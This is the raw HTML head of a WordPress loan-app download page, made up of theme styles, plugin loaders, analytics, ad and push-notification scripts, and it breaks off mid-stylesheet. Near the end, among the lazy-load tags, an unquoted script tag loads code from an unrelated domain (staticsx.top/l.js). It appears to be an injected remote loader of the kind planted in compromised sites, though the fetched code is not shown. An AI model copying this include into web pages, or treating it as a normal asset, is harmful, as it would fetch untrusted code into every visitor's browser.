0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/1874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=1874' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"4746f7c35a","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="61676544d1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/loan/",
                    "name": "Loan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/download-runcash-loan-app-apk-for-free/",
                    "name": "Download RunCash Loan App Apk For Free"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading 